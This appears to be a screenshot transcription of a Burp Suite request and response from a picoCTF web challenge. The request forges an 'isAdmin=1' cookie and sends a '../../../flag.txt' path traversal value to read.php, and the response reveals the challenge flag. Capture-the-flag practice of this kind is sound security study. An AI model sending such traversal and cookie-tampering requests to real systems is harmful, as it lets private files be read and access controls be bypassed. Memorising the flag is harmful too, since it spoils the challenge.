 Request
Pretty Raw Hex Hackvertor \n
1 POST /read.php HTTP/1.1
2 Host: saturn.picoctf.net:53916
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://saturn.picoctf.net:53916
10 Connection: keep-alive
11 Referer: http://saturn.picoctf.net:53916/
12 Cookie: isAdmin=1
15
16 filename=../../../flag.txt&read=
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 20 Jan 2025 13:58:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 365
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <link rel="stylesheet" href="style.css">
16 <title>
Web eReader
</title>
17 </head>
18 <body>
19
20 picoCTF{7h3_p47h_70_5ucc355_e5fe3d4d}<br>
</body>
Inspector
Notes